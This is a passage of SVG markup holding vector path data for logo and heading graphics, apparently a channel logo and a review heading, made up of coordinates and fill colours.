				 M-13317.1-6337.6h1.4c2,0,2.6,0.6,3.4,1.3c0.7,0.8,1,1.2,1.1,3.1c0,1.3-0.1,1.8-0.6,2.6c-0.5,0.8-1.1,1.3-1.9,1.7
				s-1.2,0.5-2.9,0.5h-0.5V-6337.6z M-13270.3-6337.4c1.1,0,1.8,0.3,2.5,0.5c1.2,0.5,2.3,1.5,3.1,3c1,1.9,1.5,3.2,1.5,6.4
				c0,4-0.7,5.5-2.2,7.4c-1.1,1.4-2,2.1-4.1,2.1c-0.6,0-1.1-0.1-1.4-0.3c-0.2-0.1-0.4-0.3-0.5-0.5s-0.1-0.9-0.1-1.9v-16.7
				C-13271.1-6337.4-13270.7-6337.4-13270.3-6337.4z"/>
			<path id="_x3C_Path_x3E__22_" style="fill:#565455;" d="M-13233.7-6340.1l-0.4,7.8h2.3c0.3-1.8,1-2.9,2.1-3.9
				c0.8-0.7,1.6-1.1,3.4-1.1h1.2v16.3c0,1.2-0.1,2-0.2,2.3c-0.2,0.4-0.4,0.7-0.8,0.9c-0.5,0.3-1,0.4-1.4,0.4h-0.9v2h13.4v-2h-0.9
				c-0.7,0-1.3-0.1-1.7-0.4s-0.7-0.5-0.9-0.8c-0.1-0.3-0.2-1.1-0.2-2.4v-16.3h1.2c1.2,0,2,0.1,2.5,0.3c0.9,0.4,1.5,0.9,2,1.6
				s0.9,1.5,1.3,3h2.1l-0.3-5.3c1,0.3,2.2,0.7,2.5,1.1s0.7,1.2,1.5,3l7.7,18.8h2.3l6.8-16.6c1-2.2,1.7-4.3,2.2-4.9
				c0.8-1,2.1-1.2,3-1.3v-2.4h-9.9v2.4c0.9,0,1.3,0.1,1.8,0.3c0.4,0.1,0.7,0.4,0.9,0.6s0.3,0.6,0.3,1c0,0.3-0.1,0.7-0.2,1.1
				l-1.1,3.4l-3.1,8.4l-3.2-9c-0.6-1.3-1.3-3.5-1.4-3.8c-0.1-0.3-0.1-0.6-0.1-0.8c0-0.4,0.1-0.6,0.4-0.8c0.4-0.3,1.1-0.4,2.2-0.4
				h0.4v-2.5h-13.1h-0.7L-13233.7-6340.1L-13233.7-6340.1z"/>
		</g>
		<g id="tm_x5F_channel_x5F_white">
			<path id="_x3C_Path_x3E__21_" style="fill:#FFFFFF;" d="M-13232.4-6312.8h-23.6h-0.1c-4.7-3.7-7.4-9.1-7.4-15
				c0-10.5,8.7-19.1,19.3-19.1s19.3,8.6,19.3,19.1C-13224.9-6322-13227.6-6316.5-13232.4-6312.8L-13232.4-6312.8z M-13255.9-6313.3
				h23.3c4.6-3.6,7.2-8.9,7.2-14.5c0-10.3-8.4-18.6-18.8-18.6c-10.4,0-18.8,8.4-18.8,18.6
				C-13263-6322.2-13260.4-6316.9-13255.9-6313.3z"/>
			<path id="_x3C_Path_x3E__20_" style="fill:#FFFFFF;" d="M-13281.4-6315.1L-13281.4-6315.1l-0.1-2.5h0.9c0.7,0,1-0.1,1.4-0.3
				c0.4-0.2,0.6-0.5,0.8-0.9c0.1-0.2,0.2-1,0.2-2.3v-13c0-1.2-0.1-2-0.2-2.3c-0.1-0.3-0.4-0.5-0.8-0.8c-0.4-0.2-0.9-0.3-1.6-0.3
				h-0.3v4.7h-2.5v-0.1c-0.1-1.2-0.5-1.8-1.1-2.6c-0.6-0.7-1.4-1.1-2.9-1.5c-0.8-0.2-1.7-0.2-2.9-0.2l-1.7,0.1v7.8h0.6
				c1.2,0,1.9-0.4,2.3-1.1c0.5-0.8,0.8-1.4,1-2.7v-0.1h2.7v10.9h-2.7v-0.1c-0.2-2-0.7-2.8-1.5-3.4c-0.6-0.3-1.1-0.6-1.8-0.5h-0.6
				v5.5c0,1.2,0.1,2,0.2,2.3c0.1,0.3,0.4,0.6,0.8,0.8c0.4,0.2,1.2,0.3,1.9,0.3h0.9v2.5h-19.6l0,0c-0.9-1.1-1.8-2.4-2.7-3.7
				c-2-2.8-4.1-5.7-6.2-7.5v5.1c0,1.3,0.1,2.2,0.2,2.5c0.2,0.3,0.4,0.6,0.8,0.8c0.4,0.2,1.3,0.3,2.4,0.3h0.1v2.5h-13.6v-2.5h0.1
				c1.1,0,1.9-0.1,2.3-0.3c0.4-0.2,0.7-0.5,0.8-0.8c0.2-0.3,0.2-1.2,0.2-2.5v-13c0-1.3-0.1-2.2-0.2-2.5c-0.2-0.3-0.4-0.6-0.8-0.8
				c-0.4-0.2-1.2-0.3-2.3-0.3h-0.1v-2.4h11.6c3,0,5.2,0.2,6.6,0.6c1.4,0.4,2.6,1.2,3.5,2.3s1.3,2.5,1.3,4c0,1.9-0.7,3.4-2,4.6
				c-0.8,0.7-2,1.3-3.4,1.7l5.9,7.4c0.7,1,1.2,1.4,1.6,1.7l0.1,0.1c0.1,0.1,0.2,0.1,0.3,0.2h0.1c0.7,0,1.3-0.1,1.7-0.4
				c0.3-0.2,0.5-0.4,0.7-0.8c0.1-0.2,0.2-0.7,0.2-2.3v-13.1c0-1.5-0.1-2.1-0.2-2.3c-0.1-0.3-0.4-0.5-0.8-0.8
				c-0.4-0.2-0.9-0.3-1.6-0.3h-0.9v-2.6h31.8c3,0,5.4,0.4,7.2,1.2c1.8,0.8,4.2,2.2,5.5,4.5s2,4.9,2,7.2c0,1.7-0.4,3.7-0.9,5.2
				c-0.6,1.5-1.6,2.6-2.4,3.5c-0.9,1-1.9,1.8-3.1,2.3c-1.2,0.6-1.8,0.8-3.6,1l0,0h-4.7L-13281.4-6315.1L-13281.4-6315.1z
				 M-13281.3-6315.4h10.8h4.7c1.8-0.2,2.4-0.4,3.5-1s2.1-1.3,3-2.3c0.9-0.9,1.8-2,2.4-3.4c0.6-1.5,0.9-3.4,0.9-5.1
				c0-2.2-0.7-4.8-2-7.1c-1.3-2.3-3.6-3.7-5.4-4.4c-1.8-0.8-4.2-1.2-7.1-1.2h-31.5v2.1h0.7c0.7,0,1.3,0.1,1.7,0.4s0.7,0.5,0.9,0.9
				c0.1,0.3,0.2,1.2,0.2,2.4v13.1c0,1.3-0.1,2-0.2,2.4c-0.2,0.4-0.4,0.7-0.8,0.9c-0.5,0.3-1.1,0.4-1.8,0.4h-0.2l0,0
				c-0.1-0.1-0.3-0.2-0.4-0.2l-0.1-0.1c-0.3-0.3-0.9-0.7-1.6-1.7l-6.1-7.6h0.2c1.5-0.4,2.7-0.9,3.5-1.7c1.3-1.2,1.9-2.7,1.9-4.4
				c0-1.5-0.4-2.8-1.3-3.9c-0.9-1.1-2-1.9-3.3-2.3c-1.4-0.4-3.6-0.6-6.5-0.6h-11.4v1.9c1.1,0,1.8,0.1,2.3,0.3
				c0.4,0.2,0.8,0.5,0.9,0.9c0.2,0.4,0.3,1.2,0.3,2.6v13c0,1.4-0.1,2.2-0.3,2.6s-0.5,0.7-0.9,0.9c-0.4,0.2-1.2,0.3-2.3,0.3v2.1h13.1
				v-2.1c-0.7,0-1.9-0.1-2.4-0.3c-0.4-0.2-0.8-0.5-0.9-0.9c-0.2-0.4-0.3-1.2-0.3-2.6v-5.6l0.2,0.2c2.1,1.8,4.3,4.8,6.4,7.7
				c0.9,1.2,1.8,2.5,2.7,3.6h19.3v-2h-0.7c-0.6,0-1.5-0.1-2-0.4c-0.4-0.2-0.7-0.5-0.9-0.9c-0.1-0.3-0.2-1.1-0.2-2.4v-5.7l0.8-0.1
				c0.8,0,1.4,0.2,2,0.6l0,0c0.9,0.8,1.3,1.7,1.5,3.5h2.2v-10.4h-2.2c-0.2,1.2-0.5,1.9-1,2.7c-0.5,0.8-1.3,1.2-2.5,1.2h-0.8v-8.3
				l1.9-0.1l0,0c1.2,0,2.1,0,2.9,0.2c1.5,0.4,2.3,0.8,3,1.6c0.7,0.8,1,1.4,1.2,2.6h2v-4.7h0.6c0.7,0,1.3,0.1,1.7,0.4
				s0.7,0.5,0.9,0.9c0.1,0.3,0.2,1.1,0.2,2.4v13c0,1.8-0.1,2.2-0.2,2.4c-0.2,0.4-0.5,0.7-0.9,1c-0.4,0.2-0.7,0.4-1.5,0.4h-0.7v1.9
				L-13281.3-6315.4L-13281.3-6315.4z M-13269.5-6317.8c-0.6,0-1.1-0.1-1.5-0.3c-0.3-0.1-0.4-0.3-0.5-0.6c-0.1-0.2-0.2-0.9-0.2-1.9
				v-16.8h0.1c0.5,0,0.9-0.1,1.3,0l0,0c1.1,0,1.8,0.2,2.5,0.5c1.3,0.5,2.3,1.6,3.1,3.1c1.1,2,1.5,3.4,1.5,6.5c0,3.9-0.7,5.5-2.2,7.4
				C-13266.4-6318.6-13267.4-6317.8-13269.5-6317.8z M-13271.5-6337.2v16.6c0,1.2,0.1,1.7,0.1,1.8c0.1,0.2,0.2,0.4,0.4,0.5
				c0.3,0.2,0.8,0.3,1.4,0.3c2,0,2.9-0.7,4-2c1.5-1.9,2.2-3.4,2.2-7.3c0-3.3-0.6-4.6-1.5-6.3c-0.8-1.5-1.8-2.5-3-3
				c-0.7-0.3-1.4-0.5-2.4-0.5C-13270.7-6337.3-13271-6337.3-13271.5-6337.2z M-13316.5-6328.3h-0.6v-9.4h1.5c1.9,0,2.6,0.5,3.5,1.4
				c0.7,0.8,1,1.2,1.1,3.2c0,1.3-0.1,1.9-0.6,2.7c-0.5,0.9-1.1,1.4-2,1.7h-0.1C-13314.5-6328.4-13314.9-6328.3-13316.5-6328.3z
				 M-13316.9-6328.5h0.4c1.6,0,2-0.1,2.8-0.4h0.1c0.8-0.3,1.4-0.8,1.9-1.6c0.5-0.8,0.5-1.3,0.5-2.6c-0.1-1.9-0.3-2.3-1.1-3
				c-0.7-0.7-1.3-1.3-3.3-1.3h-1.3L-13316.9-6328.5L-13316.9-6328.5z"/>
			<path id="_x3C_Path_x3E__19_" style="fill:#FFFFFF;" d="M-13195.8-6314.7h-2.5v-0.1l-7.7-18.8l-0.1-0.3c-0.7-1.5-1-2.3-1.3-2.6
				c-0.2-0.2-1.2-0.7-2.3-1l0.3,5.3h-2.4v-0.1c-0.4-1.5-0.8-2.3-1.3-3s-1.1-1.2-2-1.6c-0.5-0.2-1.3-0.3-2.5-0.3h-1.1v16.2
				c0,1.2,0.1,2,0.2,2.3c0.1,0.3,0.4,0.6,0.8,0.8c0.4,0.2,1,0.3,1.7,0.3h1v2.2h-13.6v-2.2h1c0.3,0,0.9-0.1,1.3-0.4
				c0.3-0.2,0.5-0.4,0.7-0.8c0.1-0.3,0.2-1,0.2-2.2v-16.2h-1.1c-1.8,0-2.6,0.4-3.3,1c-1.2,1.1-1.8,2.2-2,3.8v0.1h-2.5l0.4-8.1h37.1
				v2.8h-0.5c-1,0-1.7,0.1-2.1,0.4c-0.3,0.2-0.4,0.4-0.4,0.7c0,0.2,0,0.4,0.1,0.7c0,0.1,0.8,2.4,1.4,3.8l3.1,8.7l3-8.1l1.1-3.4
				c0.1-0.4,0.2-0.8,0.2-1.1c0-0.3-0.1-0.6-0.3-0.9s-0.5-0.5-0.8-0.6c-0.5-0.2-0.9-0.3-1.8-0.3h-0.1v-2.7h10.1v2.6h-0.1
				c-0.1,0-0.2,0-0.2,0c-0.9,0.1-2,0.3-2.7,1.2c-0.3,0.4-0.7,1.4-1.3,2.7c-0.3,0.7-0.6,1.4-1,2.2L-13195.8-6314.7z M-13198.1-6314.9
				h2.2l6.8-16.6c0.3-0.8,0.7-1.5,1-2.2c0.5-1.3,1-2.3,1.3-2.7c0.8-1,2-1.2,2.8-1.3h0.1v-2.2h-9.7v2.2c0.8,0,1.2,0.1,1.7,0.3
				c0.4,0.2,0.7,0.4,0.9,0.7c0.2,0.3,0.3,0.6,0.3,1s-0.1,0.8-0.2,1.2l-1.1,3.4l-3.2,8.7l-3.3-9.3c-0.6-1.4-1.4-3.7-1.4-3.8
				c-0.1-0.3-0.2-0.6-0.2-0.8c0-0.4,0.2-0.7,0.5-0.9c0.4-0.3,1.1-0.4,2.2-0.4h0.3v-2.3h-36.7l-0.4,7.6h2.1c0.3-1.6,0.9-2.8,2.1-3.9
				c0.9-0.8,1.8-1.1,3.4-1.1h1.3v16.4c0,1.3-0.1,2-0.2,2.3c-0.2,0.4-0.5,0.7-0.8,0.9c-0.4,0.2-1,0.4-1.4,0.4h-0.7v1.7h13.2v-1.7
				h-0.7c-0.7,0-1.3-0.1-1.8-0.4c-0.4-0.2-0.7-0.5-0.9-0.9c-0.2-0.3-0.2-1.1-0.2-2.4v-16.4h1.3c1.2,0,2.1,0.1,2.6,0.3
				c0.9,0.4,1.6,1,2.1,1.6c0.5,0.7,0.9,1.5,1.3,3h1.9l-0.3-5.4h0.2c0.9,0.2,2.2,0.7,2.5,1.1s0.7,1.1,1.3,2.7l0.1,0.3
				L-13198.1-6314.9z"/>
			<path id="_x3C_Path_x3E__18_" style="fill:#FFFFFF;" d="M-13326.9-6313.9v1.2h142.4v-1.2H-13326.9z"/>
			<path id="_x3C_Path_x3E__17_" style="fill:#FFFFFF;" d="M-13243.7-6336.1c0,0.1,0,0.1,0,0.2l1.1,0.3v-0.2L-13243.7-6336.1z"/>
			<path id="_x3C_Path_x3E__16_" style="fill:#FFFFFF;" d="M-13236.4-6339.4l-5.3,0.8v1.2h-0.8c0,0.1,0,0.3,0,0.4h0.8v0.9l5.3,1.2
				V-6339.4L-13236.4-6339.4z"/>
			<path id="_x3C_Path_x3E__15_" style="fill:#FFFFFF;" d="M-13248-6337.2c0-0.7,0.5-1.5,1.2-1.5s1.2,0.8,1.2,1.5
				c0,0.8-0.5,1.5-1.2,1.5S-13248-6336.4-13248-6337.2z"/>
			<path id="_x3C_Path_x3E__14_" style="fill:#FFFFFF;" d="M-13246.8-6334.7c-1.1,0-2-1.1-2-2.5s0.9-2.5,2-2.5s2,1.1,2,2.5
				C-13244.7-6335.8-13245.6-6334.7-13246.8-6334.7z M-13246.8-6339.7c-1.1,0-2,1.1-2,2.5s0.9,2.5,2,2.5s2-1.1,2-2.5
				S-13245.7-6339.7-13246.8-6339.7z"/>
			<path id="_x3C_Path_x3E__13_" style="fill:#FFFFFF;" d="M-13246.8-6333.4c-1.7,0-3.1-1.7-3.1-3.8c0-2.1,1.4-3.8,3.1-3.8
				s3.1,1.7,3.1,3.8S-13245.1-6333.4-13246.8-6333.4z M-13246.8-6341c-1.7,0-3,1.7-3,3.7c0,2.1,1.4,3.7,3,3.7c1.7,0,3-1.7,3-3.7
				C-13243.7-6339.3-13245.1-6341-13246.8-6341z"/>
			<path id="_x3C_Path_x3E__12_" style="fill:#FFFFFF;" d="M-13251-6336.2c-0.1-0.6-0.1-1.3,0-2l2.9,0.7c-0.1,0.2-0.1,0.4,0,0.7
				L-13251-6336.2z"/>
			<path id="_x3C_Path_x3E__11_" style="fill:#FFFFFF;" d="M-13248.1-6337.5l-2.7-1.4c0.1-0.6,0.3-1.1,0.8-1.7l2.2,2.4
				C-13248-6338-13248-6337.8-13248.1-6337.5z"/>
			<path id="_x3C_Path_x3E__10_" style="fill:#FFFFFF;" d="M-13248.1-6336.6l-2.8,1.2c0.1,0.6,0.2,1.2,0.8,1.8l2.3-2.4
				C-13247.9-6336.2-13248-6336.4-13248.1-6336.6z"/>
			<path id="_x3C_Path_x3E__9_" style="fill:#FFFFFF;" d="M-13242.5-6336.1c0.1-0.6,0.1-1.3,0-2l-2.9,0.7c0.1,0.2,0.1,0.5,0,0.8
				L-13242.5-6336.1z"/>
			<path id="_x3C_Path_x3E__8_" style="fill:#FFFFFF;" d="M-13245.5-6337.6l2.7-1.4c-0.1-0.4-0.2-1.1-0.8-1.7l-2.2,2.4
				C-13245.6-6338-13245.6-6337.8-13245.5-6337.6z"/>
			<path id="_x3C_Path_x3E__7_" style="fill:#FFFFFF;" d="M-13245.5-6336.5l2.8,1.2c-0.1,0.6-0.2,1.2-0.8,1.8l-2.3-2.3
				C-13245.7-6336.2-13245.6-6336.3-13245.5-6336.5z"/>
			<path id="_x3C_Path_x3E__6_" style="fill:#FFFFFF;" d="M-13247.2-6338.8l-1-3.5c-0.6,0.1-0.9,0.4-1.5,1l1.9,2.9
				C-13247.7-6338.5-13247.4-6338.8-13247.2-6338.8z"/>
			<path id="_x3C_Path_x3E__5_" style="fill:#FFFFFF;" d="M-13246.5-6338.8c-0.2-0.1-0.4,0-0.6,0l-0.4-3.7c0.4-0.1,0.9-0.1,1.6,0.1
				L-13246.5-6338.8z"/>
			<path id="_x3C_Path_x3E__4_" style="fill:#FFFFFF;" d="M-13246.3-6338.7l0.9-3.5c0.6,0.1,1,0.3,1.4,0.9l-1.8,3
				C-13245.9-6338.5-13246.2-6338.7-13246.3-6338.7L-13246.3-6338.7z"/>
			<path id="_x3C_Path_x3E__3_" style="fill:#FFFFFF;" d="M-13247.2-6335.5l-1,3.5c-0.6-0.1-0.9-0.4-1.5-1l2-2.9
				C-13247.6-6335.7-13247.3-6335.5-13247.2-6335.5L-13247.2-6335.5z"/>
			<path id="_x3C_Path_x3E__2_" style="fill:#FFFFFF;" d="M-13246.5-6335.5c-0.2,0.1-0.4,0-0.5,0l-0.5,3.8c0.4,0.1,1,0.2,1.7,0
				L-13246.5-6335.5z"/>
			<path id="_x3C_Path_x3E__1_" style="fill:#FFFFFF;" d="M-13246.4-6335.5l1,3.5c0.6-0.1,0.9-0.4,1.3-1l-1.9-2.9
				C-13246-6335.7-13246.3-6335.6-13246.4-6335.5z"/>
			<path id="_x3C_Path_x3E_" style="fill:#FFFFFF;" d="M-13242.7-6334.7c-0.1,0.7-0.4,1-0.8,1.4l-0.9-1l-0.1,0.1l0.8,1.1l0.3-0.1
				l0.3,0.9l-0.6,2.1v-0.5v-2.2l-0.3,0.3v2.4l-0.5-1.9c-0.2,0.2-0.3,0.2-0.4,0.2l-1,2.6l0.6-3.1l-0.2-0.4l-3.8,18.7h0.3l0.5-2.3
				l1.8,2.3h0.5l2.3-2.8v2.8h-2.3h2.6h0.1h2.3h-2.3v-2.8l2.3,2.8h0.5l1.8-2.3l0.5,2.3h0.3l-3.9-19.6l0.5-0.3v-0.3L-13242.7-6334.7
				L-13242.7-6334.7z M-13242.6-6333.5l0.8,4.2l-1.1-2.9L-13242.6-6333.5z M-13242.8-6333.4l-0.2,0.7l-0.2-0.5L-13242.8-6333.4z
				 M-13245-6331.8l0.8,2.7l-2,0.7L-13245-6331.8z M-13243-6331.8l1.3,3.3l-2-0.7L-13243-6331.8z M-13244.2-6328.8l-1.2,2.5
				l-0.8-1.8L-13244.2-6328.8z M-13243.7-6328.8l2.1,0.6l-0.8,1.8L-13243.7-6328.8z M-13244.2-6328.6v4.8l-1.2-2.4L-13244.2-6328.6
				L-13244.2-6328.6z M-13243.8-6328.6l1.2,2.3l-1.2,2.4V-6328.6L-13243.8-6328.6z M-13246.4-6327.8l0.8,1.6l-1.8,3.4
				L-13246.4-6327.8z M-13241.6-6327.8l1,5l-1.8-3.4L-13241.6-6327.8z M-13245.5-6326l1.2,2.6l-3.1,0.7L-13245.5-6326z
				 M-13242.5-6326l1.9,3.4l-3.1-0.7L-13242.5-6326z M-13244.3-6323l-1.8,2.5l-1.4-1.8L-13244.3-6323z M-13243.7-6323l3.1,0.7
				l-1.4,1.8L-13243.7-6323z M-13244.1-6322.7v5l-1.8-2.6L-13244.1-6322.7L-13244.1-6322.7z M-13243.8-6322.7l1.8,2.4l-1.8,2.5
				V-6322.7L-13243.8-6322.7z M-13247.7-6322.1l1.4,1.9l-2.3,3.1L-13247.7-6322.1z M-13240.3-6322.1l0.9,4.9l-2.3-3.1
				L-13240.3-6322.1z M-13246.1-6320l1.9,2.7l-4.3,0.5L-13246.1-6320z M-13241.9-6320l2.4,3.2l-4.3-0.5L-13241.9-6320z
				 M-13244.5-6316.9l-2.2,2.7l-1.8-2.2L-13244.5-6316.9z M-13243.5-6316.9l4.1,0.5l-1.8,2.2L-13243.5-6316.9z"/>
		</g>
	</g>
</g>
<g id="tm_x5F_review_x5F_mobile">
	<g id="tt_x5F_review_x5F_heading_x5F_icon">
		<path style="fill:#8E8248;" d="M188.9,209.6l-1.7-0.3v-1.4h7.1v1.4l-2,0.3v5.8h7.1v-5.8l-1.8-0.3v-1.4h7v1.4l-1.8,0.3v13.9
			l1.8,0.2v1.4h-7v-1.4l1.8-0.2v-6.3h-7.1v6.3l2,0.2v1.4h-7.1v-1.4l1.8-0.2v-13.9H188.9z"/>
		<path style="fill:#8E8248;" d="M208.1,214.4l-1.6-0.4v-1.6l4.3-0.5l0,0l0.7,0.5v11.2l1.6,0.2v1.4h-6.5v-1.4l1.6-0.2v-9.2H208.1z
			 M208,209.6c-0.3-0.3-0.5-0.7-0.5-1.3s0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6s1.1,0.2,1.4,0.5s0.5,0.7,0.5,1.2
			c0,0.6-0.2,1.1-0.6,1.5c-0.4,0.4-0.9,0.6-1.6,0.6l0,0C208.8,210.1,208.3,209.9,208,209.6z"/>
		<path style="fill:#8E8248;" d="M215.7,230.4c-0.9-0.7-1.4-1.5-1.4-2.6c0-0.6,0.2-1.2,0.6-1.8c0.4-0.6,0.9-1,1.5-1.3
			c-0.7-0.4-1.1-1.1-1.1-2c0-0.5,0.2-1,0.5-1.5s0.8-0.8,1.3-1.1c-0.9-0.3-1.5-0.8-1.9-1.5s-0.6-1.5-0.6-2.4s0.3-1.7,0.8-2.3
			c0.5-0.7,1.2-1.2,2.1-1.5c0.9-0.4,1.8-0.5,2.8-0.5c1.8,0,3.2,0.3,4,1c0.2-0.3,0.5-0.5,1-0.7s1-0.3,1.5-0.3h0.8v2.5h-2.4
			c0.2,0.5,0.3,1,0.3,1.6c0,1.4-0.5,2.5-1.5,3.4c-1,0.8-2.4,1.3-4.1,1.3c-0.7,0-1.3-0.1-1.8-0.2c-0.2,0.2-0.3,0.4-0.4,0.6
			c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.5,0.2,0.9,0.5,1c0.4,0.2,1,0.3,2,0.3h2.5c3.2,0,4.7,1.1,4.7,3.4c0,1-0.3,1.8-1,2.6
			s-1.6,1.3-2.7,1.8c-1.1,0.4-2.3,0.6-3.6,0.6C218.2,231.4,216.7,231.1,215.7,230.4z M223.1,229.1c0.7-0.5,1.1-1.1,1.1-2
			c0-0.7-0.2-1.1-0.5-1.4c-0.3-0.3-1-0.4-1.9-0.4h-2.5c-0.4,0-0.7,0-1.1-0.1c-0.4,0.6-0.6,1.2-0.6,2c0,0.9,0.2,1.5,0.7,2
			c0.5,0.4,1.2,0.7,2.3,0.7C221.6,229.8,222.4,229.6,223.1,229.1z M222.6,216.2c0-1-0.2-1.7-0.5-2.2c-0.4-0.5-0.9-0.7-1.7-0.7
			c-0.7,0-1.3,0.2-1.7,0.7s-0.6,1.2-0.6,2.1c0,2,0.8,3,2.3,3C221.8,219.2,222.6,218.2,222.6,216.2z"/>
		<path style="fill:#8E8248;" d="M230.2,208.1l-1.8-0.3v-1.3l4.3-0.5h0.1l0.6,0.4v5.2l-0.2,2c0.5-0.4,1.1-0.8,2-1.2
			c0.8-0.4,1.7-0.6,2.6-0.6c1,0,1.7,0.2,2.3,0.5c0.5,0.4,0.9,0.9,1.1,1.7c0.2,0.7,0.3,1.7,0.3,3v6.4l1.5,0.2v1.4h-6.1v-1.4l1.3-0.2
			V217c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1s-0.7-0.3-1.3-0.3c-0.5,0-1,0.1-1.5,0.3s-0.9,0.5-1.3,0.8v8.5l1.4,0.2v1.4h-6v-1.4
			l1.3-0.2v-15.3H230.2z"/>
		<path style="fill:#8E8248;" d="M246,208.1l-1.7-0.3v-1.3l4.3-0.5l0,0l0.6,0.4v17l1.7,0.2v1.4h-6.6v-1.4l1.6-0.2L246,208.1
			L246,208.1z"/>
		<path style="fill:#8E8248;" d="M253.7,230.8c-0.3,0-0.5-0.1-0.7-0.2v-2.5c0.1,0.1,0.3,0.1,0.7,0.2c0.3,0.1,0.6,0.1,0.9,0.1
			c0.8,0,1.4-0.3,1.9-0.8c0.5-0.5,1-1.4,1.4-2.6h-1.3l-4.4-11.3l-1-0.3v-1.3h6.4v1.3l-1.7,0.3l2.1,6.4l0.8,2.7l0.7-2.7l1.9-6.4
			l-1.5-0.3v-1.3h5v1.3l-1.1,0.3c-0.9,2.6-1.7,5.1-2.5,7.5s-1.3,3.8-1.5,4.1c-0.5,1.3-1,2.3-1.4,3.1s-1,1.4-1.6,1.8
			c-0.6,0.4-1.4,0.6-2.3,0.6C254.3,230.9,254,230.9,253.7,230.8z"/>
		<path style="fill:#8E8248;" d="M271.4,223.8l1.5-0.2v-9.2l-1.5-0.4v-1.6l3.6-0.5h0.1l0.6,0.5v0.5l-0.1,1.9h0.1
			c0.1-0.3,0.4-0.7,0.8-1.2s0.9-0.9,1.5-1.2s1.3-0.5,2-0.5c0.3,0,0.6,0,0.9,0.1v3.5c-0.5-0.3-1-0.5-1.7-0.5c-1.1,0-2.1,0.3-3,0.9
			v7.6l2.7,0.2v1.4h-7.5V223.8z"/>
		<path style="fill:#8E8248;" d="M284.2,218.3c1.4-0.7,3.2-1.1,5.5-1.1v-0.5c0-0.6-0.1-1.1-0.2-1.5s-0.4-0.6-0.7-0.8
			c-0.3-0.2-0.9-0.3-1.5-0.3c-0.8,0-1.4,0.1-2,0.3s-1.2,0.4-1.9,0.8l-0.7-1.5c0.2-0.2,0.6-0.4,1.2-0.7c0.5-0.3,1.2-0.5,2-0.7
			s1.5-0.3,2.3-0.3c1.2,0,2.1,0.2,2.8,0.5s1.2,0.8,1.5,1.5s0.4,1.6,0.4,2.7v7.1h1.3v1.3c-0.3,0.1-0.8,0.2-1.3,0.2
			c-0.6,0.1-1.1,0.1-1.5,0.1c-0.5,0-0.9-0.1-1.1-0.2c-0.2-0.2-0.3-0.5-0.3-1v-0.6c-0.4,0.5-1,0.9-1.6,1.3c-0.7,0.4-1.4,0.6-2.3,0.6
			c-0.7,0-1.4-0.2-2-0.5s-1.1-0.7-1.4-1.3c-0.4-0.6-0.5-1.3-0.5-2.1C282,220.1,282.8,219,284.2,218.3z M288.6,223.2
			c0.4-0.2,0.8-0.4,1.1-0.7v-3.8c-1.4,0-2.4,0.2-3.1,0.7s-1,1.1-1,1.8s0.2,1.3,0.5,1.7s0.8,0.6,1.4,0.6
			C287.8,223.5,288.2,223.4,288.6,223.2z"/>
		<path style="fill:#8E8248;" d="M297.2,224.7c-0.5-0.4-0.7-1.2-0.7-2.1V214H295v-1.2c0.1,0,0.3-0.1,0.7-0.2s0.6-0.2,0.7-0.3
			c0.3-0.2,0.5-0.5,0.7-1c0.1-0.3,0.4-1.1,0.8-2.4h1.9l0.1,3.4h3.6v1.8H300v6.5c0,0.9,0,1.5,0.1,1.8c0,0.4,0.1,0.6,0.3,0.7
			c0.2,0.1,0.4,0.2,0.8,0.2s0.8,0,1.2-0.1s0.8-0.2,1-0.3l0.4,1.3c-0.4,0.3-1.1,0.6-1.9,0.9c-0.8,0.3-1.7,0.4-2.4,0.4
			C298.4,225.3,297.7,225.1,297.2,224.7z"/>
		<path style="fill:#8E8248;" d="M306.2,223.6c-1-1.2-1.5-2.8-1.5-4.9c0-1.4,0.3-2.6,0.8-3.6s1.2-1.8,2.2-2.3c0.9-0.5,2-0.8,3.3-0.8
			c1.5,0,2.7,0.4,3.6,1.2c0.8,0.8,1.3,2,1.3,3.5c0,1-0.1,1.8-0.2,2.3h-7.6c0.1,1.4,0.4,2.5,1,3.3s1.5,1.2,2.6,1.2
			c0.6,0,1.2-0.1,1.9-0.3s1.2-0.4,1.5-0.7l0.6,1.3c-0.4,0.4-1.1,0.9-2,1.2c-0.9,0.4-1.9,0.6-2.8,0.6
			C308.7,225.4,307.2,224.8,306.2,223.6z M312.6,217.5c0-0.4,0-0.8,0-1c0-2.1-0.7-3.1-2.1-3.1c-0.8,0-1.3,0.3-1.8,0.9
			c-0.4,0.6-0.7,1.7-0.7,3.2L312.6,217.5L312.6,217.5z"/>
		<path style="fill:#8E8248;" d="M320,224.7c-0.8-0.5-1.4-1.2-1.8-2.1c-0.4-1-0.7-2.2-0.7-3.6c0-1.3,0.3-2.5,0.8-3.6
			s1.3-1.9,2.4-2.6c1-0.6,2.3-1,3.7-1c0.6,0,1.1,0.1,1.7,0.2v-3.9l-2.3-0.3v-1.3l4.8-0.5h0.1l0.7,0.5v17.1h1.3v1.3
			c-1.1,0.2-2,0.3-2.8,0.3c-0.5,0-0.8-0.1-1.1-0.2c-0.2-0.2-0.3-0.5-0.3-1v-0.7c-0.4,0.5-1,1-1.6,1.3s-1.4,0.5-2.2,0.5
			C321.6,225.4,320.8,225.2,320,224.7z M325.1,223.1c0.4-0.2,0.7-0.5,0.9-0.8v-8.5c-0.1-0.2-0.3-0.3-0.7-0.4
			c-0.3-0.1-0.7-0.2-1.1-0.2c-1,0-1.8,0.4-2.4,1.3s-0.9,2.2-0.9,4.1c0,1.6,0.3,2.8,0.8,3.5c0.5,0.8,1.2,1.2,2,1.2
			C324.3,223.5,324.7,223.4,325.1,223.1z"/>
		<path style="fill:#8E8248;" d="M336.7,206.6l4.3-0.5l0,0l0.7,0.4v6.9c0.4-0.4,0.9-0.8,1.5-1.1s1.3-0.4,2-0.4
			c1.5,0,2.7,0.5,3.6,1.6c0.9,1,1.4,2.6,1.4,4.8c0,1.3-0.3,2.5-0.8,3.6c-0.6,1.1-1.4,1.9-2.4,2.6c-1,0.6-2.3,0.9-3.6,0.9
			c-1.2,0-2.3-0.1-3.2-0.3c-0.9-0.2-1.5-0.4-1.7-0.6v-16.4l-1.7-0.3L336.7,206.6L336.7,206.6z M342.7,214.2c-0.4,0.2-0.7,0.4-1,0.7
